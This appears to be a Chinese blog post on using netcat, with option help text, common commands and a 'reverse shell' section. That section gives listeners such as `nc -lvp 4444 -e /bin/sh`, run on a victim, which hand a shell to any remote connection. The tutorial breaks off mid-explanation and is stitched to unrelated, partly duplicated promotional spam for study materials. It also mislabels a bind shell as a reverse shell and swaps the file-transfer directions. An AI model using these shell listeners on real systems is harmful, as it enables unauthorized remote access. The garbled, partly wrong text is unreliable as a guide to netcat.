-h This help text

-I length TCP receive buffer length

-i interval Delay interval for lines sent, ports scanned

-k Keep inbound sockets open for multiple connects

-l Listen mode, for inbound connects

-M ttl Outgoing TTL / Hop Limit

-m minttl Minimum incoming TTL / Hop Limit

-N Shutdown the network socket after EOF on stdin

-n Suppress name/port resolutions

-O length TCP send buffer length

-P proxyuser Username for proxy authentication

-p port Specify local port for remote connects

-q secs quit after EOF on stdin and delay of secs

-r Randomize remote ports

-S Enable the TCP MD5 signature option

-s source Local source address

-T keyword TOS value

-t Answer TELNET negotiation

-U Use UNIX domain socket

-u UDP mode

-V rtable Specify alternate routing table

-v Verbose

-W recvlimit Terminate after receiving a number of packets

-w timeout Timeout for connects and final net reads

-X proto Proxy protocol: "4", "5" (SOCKS) or "connect"

-x addr[:port] Specify proxy address and port

-Z DCCP mode

-z Zero-I/O mode [used for scanning]

Port numbers can be individual or ranges: lo-hi [inclusive]

### 安装

在大多数 Linux 发行版中,netcat 已经预装。如果没有,可以通过包管理器安装,例如在 Ubuntu 或 Debian 上:

sudo apt-get install netcat

### 常见用法

1、监听端口:

nc -l -p 1234

这将在本地的 1234 端口上监听传入的连接。

2、连接到远程主机:

nc 192.168.1.1 1234

这将尝试连接到 IP 地址为 192.168.1.1 的主机的 1234 端口。

3、端口扫描:

nc -vz 192.168.1.1 1-100

这将扫描目标主机的 1 到 100 号端口。

4、文件传输:

nc -l -p 1234 < file.txt

这将在服务端监听端口,接收文件。

nc 192.168.1.1 1234 > file.txt

这将在客户端发送文件。

5、反向 shell:

nc -l -p 4444 -e /bin/sh

这将在服务端监听端口,等待连接,一旦连接建立,执行 shell。

nc -nv 192.168.1.1 4444

这将在客户端连接到服务端,获取 shell。

6、代理:

nc -l -p 8080 | nc 192.168.1.1 80

在本地监听 8080 端口,然后将流量转发到远程主机的 80 端口。

7、加密通信:

netcat 本身不支持加密,但可以与 ssh 或 stunnel 结合使用来实现加密通信。

8、其他选项:

* -d:后台模式运行。

* -e:在连接建立后执行指定的程序。

* -n:不解析域名,直接使用 IP 地址。

* -v:详细输出。

* -w:设置连接超时时间。

* -z:扫描模式,不发送任何数据。

### 反向 shell 技术

反向 shell 意思是允许攻击者在目标系统上创建一个 shell 会话,而这个 shell 会话是从攻击者的系统(客户端)控制的。这样,攻击者可以在目标系统上执行命令,就像他们直接在目标系统上操作一样。以下是一个使用 netcat 创建反向 shell 的例子:

1、在目标系统(受害者)上设置监听器

首先,攻击者需要在目标系统上设置一个监听器,等待来自攻击者的连接。这通常通过在目标系统上执行一个 netcat 命令来实现,该命令会监听一个特定的端口,并在连接建立后执行一个 shell。

在目标系统上,攻击者(或攻击者控制的内部人员)会执行以下命令:

nc -lvp 4444 -e /bin/sh

最后

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数Java工程师,想要提升技能,往往是自己摸索成长,自己不成体系的自学效果低效漫长且无助。







因此收集整理了一份《2024年嵌入式&物联网开发全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友,同时减轻大家的负担。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上嵌入式&物联网开发知识点,真正体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!

由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新!!

升的进阶课程,基本涵盖了95%以上嵌入式&物联网开发知识点,真正体系化!**

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!

由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新!!

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?